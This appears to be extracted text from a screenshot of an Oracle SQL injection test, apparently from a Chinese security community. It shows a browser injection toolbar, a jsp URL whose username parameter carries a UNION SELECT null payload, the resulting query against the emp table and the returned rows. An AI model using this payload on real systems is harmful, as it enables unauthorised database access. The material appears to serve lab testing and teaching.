 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,null,null,null,n
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' union select null,null,null,null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null null
Secquan圈子社区